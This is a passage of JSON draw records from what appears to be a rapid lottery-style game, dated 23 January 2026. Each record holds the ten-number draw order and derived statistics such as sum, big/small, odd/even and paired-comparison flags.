08:06:48","preDrawIssue":33884246,"preDrawCode":"08,03,07,10,05,02,01,09,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:05:33","preDrawIssue":33884245,"preDrawCode":"01,05,07,09,04,08,10,06,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:04:18","preDrawIssue":33884244,"preDrawCode":"07,06,02,01,10,03,08,05,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:03:03","preDrawIssue":33884243,"preDrawCode":"08,04,10,06,01,07,02,05,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:01:48","preDrawIssue":33884242,"preDrawCode":"03,09,06,01,10,04,07,08,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:00:33","preDrawIssue":33884241,"preDrawCode":"06,05,02,01,07,08,04,09,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:59:18","preDrawIssue":33884240,"preDrawCode":"07,06,04,05,01,10,02,03,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:58:03","preDrawIssue":33884239,"preDrawCode":"07,09,01,02,08,06,05,10,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:56:48","preDrawIssue":33884238,"preDrawCode":"01,08,07,03,02,05,10,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:55:33","preDrawIssue":33884237,"preDrawCode":"05,10,08,04,01,02,07,09,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:54:18","preDrawIssue":33884236,"preDrawCode":"07,02,04,10,03,01,05,06,09,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:53:03","preDrawIssue":33884235,"preDrawCode":"10,03,01,07,09,08,04,02,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:51:48","preDrawIssue":33884234,"preDrawCode":"06,01,03,08,07,10,02,05,09,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:50:33","preDrawIssue":33884233,"preDrawCode":"10,06,04,01,03,08,05,02,07,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:49:18","preDrawIssue":33884232,"preDrawCode":"10,07,04,03,01,08,02,05,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:48:03","preDrawIssue":33884231,"preDrawCode":"07,05,08,10,03,06,02,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:46:48","preDrawIssue":33884230,"preDrawCode":"06,03,04,08,05,10,02,09,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:45:33","preDrawIssue":33884229,"preDrawCode":"09,08,01,07,06,03,05,04,10,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:44:18","preDrawIssue":33884228,"preDrawCode":"10,09,03,04,07,01,05,08,06,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:43:03","preDrawIssue":33884227,"preDrawCode":"05,08,06,04,02,07,10,03,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:41:48","preDrawIssue":33884226,"preDrawCode":"05,06,07,08,04,03,10,01,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:40:33","preDrawIssue":33884225,"preDrawCode":"05,01,07,10,06,03,02,09,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:39:18","preDrawIssue":33884224,"preDrawCode":"04,03,10,08,01,02,05,07,09,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:38:03","preDrawIssue":33884223,"preDrawCode":"06,01,09,02,10,05,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:36:48","preDrawIssue":33884222,"preDrawCode":"08,01,02,05,04,06,10,09,03,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:35:33","preDrawIssue":33884221,"preDrawCode":"10,02,07,05,06,01,04,03,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:34:18","preDrawIssue":33884220,"preDrawCode":"02,10,04,05,06,03,09,08,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:33:03","preDrawIssue":33884219,"preDrawCode":"08,02,01,09,07,03,04,05,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:31:48","preDrawIssue":33884218,"preDrawCode":"08,01,04,02,03,05,10,09,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:30:33","preDrawIssue":33884217,"preDrawCode":"02,06,10,05,03,08,07,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:29:18","preDrawIssue":33884216,"preDrawCode":"03,06,01,08,04,10,02,09,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:28:03","preDrawIssue":33884215,"preDrawCode":"08,06,07,04,02,05,09,10,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:26:48","preDrawIssue":33884214,"preDrawCode":"04,10,05,01,08,06,03,09,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:25:33","preDrawIssue":33884213,"preDrawCode":"10,04,02,03,09,08,01,07,06,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:24:18","preDrawIssue":33884212,"preDrawCode":"10,08,01,09,04,07,06,05,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:23:03","preDrawIssue":33884211,"preDrawCode":"02,01,07,05,10,04,03,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:21:48","preDrawIssue":33884210,"preDrawCode":"08,02,10,04,06,01,09,05,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:20:33","preDrawIssue":33884209,"preDrawCode":"08,05,04,02,06,09,07,01,03,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:19:18","preDrawIssue":33884208,"preDrawCode":"09,08,07,01,02,06,03,10,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:18:03","preDrawIssue":33884207,"preDrawCode":"05,03,09,10,01,07,02,04,06,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:16:48","preDrawIssue":33884206,"preDrawCode":"06,01,10,05,07,03,09,02,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:15:33","preDrawIssue":33884205,"preDrawCode":"01,09,04,07,06,10,03,08,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:14:18","preDrawIssue":33884204,"preDrawCode":"04,08,02,05,07,03,10,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:13:03","preDrawIssue":33884203,"preDrawCode":"07,01,08,10,06,02,03,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:11:48","preDrawIssue":33884202,"preDrawCode":"04,08,09,02,10,05,07,01,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:10:33","preDrawIssue":33884201,"preDrawCode":"03,02,09,10,06,07,08,01,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 07:09:18","preDrawIssue":33884200,"preDrawCode":"01,08,06,05,10,09,02,07,03,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:08:03","preDrawIssue":33884199,"preDrawCode":"01,07,08,06,09,02,05,04,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:06:48","preDrawIssue":33884198,"preDrawCode":"03,04,08,02,07,05,06,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:05:33","preDrawIssue":33884197,"preDrawCode":"04,08,01,05,10,02,09,07,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:04:18","preDrawIssue":33884196,"preDrawCode":"07,01,05,04,08,03,02,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:03:03","preDrawIssue":33884195,"preDrawCode":"08,07,09,04,03,01,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:01:48","preDrawIssue":33884194,"preDrawCode":"05,04,06,07,10,02,09,01,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 07:00:33","preDrawIssue":33884193,"preDrawCode":"08,05,07,10,09,03,02,01,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:59:18","preDrawIssue":33884192,"preDrawCode":"02,07,05,09,04,06,01,08,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:58:03","preDrawIssue":33884191,"preDrawCode":"07,10,06,03,09,08,02,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:56:48","preDrawIssue":33884190,"preDrawCode":"06,08,03,07,10,05,01,02,09,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:55:33","preDrawIssue":33884189,"preDrawCode":"07,01,02,03,09,06,10,05,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:54:18","preDrawIssue":33884188,"preDrawCode":"09,01,04,02,06,05,08,10,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:53:03","preDrawIssue":33884187,"preDrawCode":"04,03,01,06,07,09,08,02,10,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:51:48","preDrawIssue":33884186,"preDrawCode":"08,06,04,09,10,07,03,01,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:50:33","preDrawIssue":33884185,"preDrawCode":"01,09,04,05,08,10,06,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:49:18","preDrawIssue":33884184,"preDrawCode":"05,10,01,08,06,07,02,03,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:48:03","preDrawIssue":33884183,"preDrawCode":"04,08,09,03,07,06,01,02,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:46:48","preDrawIssue":33884182,"preDrawCode":"04,09,03,06,05,01,07,08,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:45:33","preDrawIssue":33884181,"preDrawCode":"05,01,02,06,03,04,07,08,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:44:18","preDrawIssue":33884180,"preDrawCode":"09,02,06,07,04,10,08,05,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:43:03","preDrawIssue":33884179,"preDrawCode":"04,02,05,09,10,06,08,07,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:41:48","preDrawIssue":33884178,"preDrawCode":"06,02,08,04,01,10,03,05,07,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:40:33","preDrawIssue":33884177,"preDrawCode":"09,08,06,01,04,02,10,03,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:39:18","preDrawIssue":33884176,"preDrawCode":"04,05,03,09,06,02,07,01,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:38:03","preDrawIssue":33884175,"preDrawCode":"03,10,07,08,06,02,04,09,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:36:48","preDrawIssue":33884174,"preDrawCode":"06,04,05,07,08,02,01,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:35:33","preDrawIssue":33884173,"preDrawCode":"04,10,07,03,05,08,01,02,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:34:18","preDrawIssue":33884172,"preDrawCode":"03,10,05,07,09,08,04,01,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:33:03","preDrawIssue":33884171,"preDrawCode":"07,01,09,03,02,05,08,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:31:48","preDrawIssue":33884170,"preDrawCode":"03,01,04,08,07,06,02,10,09,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:30:33","preDrawIssue":33884169,"preDrawCode":"06,01,09,08,07,03,10,05,02,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:29:18","preDrawIssue":33884168,"preDrawCode":"04,10,06,07,03,02,01,08,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:28:03","preDrawIssue":33884167,"preDrawCode":"01,05,07,10,09,08,06,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:26:48","preDrawIssue":33884166,"preDrawCode":"03,10,05,08,07,06,02,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:25:33","preDrawIssue":33884165,"preDrawCode":"03,09,08,07,04,01,10,05,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:24:18","preDrawIssue":33884164,"preDrawCode":"03,05,01,08,04,07,06,10,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:23:03","preDrawIssue":33884163,"preDrawCode":"04,02,06,09,05,01,03,08,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:21:48","preDrawIssue":33884162,"preDrawCode":"01,08,09,03,05,04,07,02,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:20:33","preDrawIssue":33884161,"preDrawCode":"01,02,07,05,10,09,04,06,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:19:18","preDrawIssue":33884160,"preDrawCode":"04,10,07,08,02,01,05,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:18:03","preDrawIssue":33884159,"preDrawCode":"07,06,09,03,08,04,05,10,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:16:48","preDrawIssue":33884158,"preDrawCode":"05,10,04,02,08,07,03,09,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:15:33","preDrawIssue":33884157,"preDrawCode":"02,08,03,07,10,04,01,05,06,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:14:18","preDrawIssue":33884156,"preDrawCode":"01,05,10,06,04,02,09,03,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:13:03","preDrawIssue":33884155,"preDrawCode":"02,06,08,10,01,05,04,09,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:11:48","preDrawIssue":33884154,"preDrawCode":"06,08,03,04,09,05,01,07,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:10:33","preDrawIssue":33884153,"preDrawCode":"02,06,03,05,01,09,04,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:09:18","preDrawIssue":33884152,"preDrawCode":"03,04,02,06,05,01,08,07,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:08:03","preDrawIssue":33884151,"preDrawCode":"08,02,10,09,07,05,04,06,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:06:48","preDrawIssue":33884150,"preDrawCode":"09,01,07,04,02,08,10,06,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:05:33","preDrawIssue":33884149,"preDrawCode":"01,10,08,05,03,09,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:04:18","preDrawIssue":33884148,"preDrawCode":"04,02,08,05,07,10,09,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:03:03","preDrawIssue":33884147,"preDrawCode":"09,10,03,02,08,06,07,05,04,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 06:01:48","preDrawIssue":33884146,"preDrawCode":"03,05,06,01,02,09,04,07,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 06:00:33","preDrawIssue":33884145,"preDrawCode":"04,09,05,08,10,01,02,03,06,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 05:59:18","preDrawIssue":33884144,"preDrawCode":"07,10,05,04,09,08,02,03,06,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 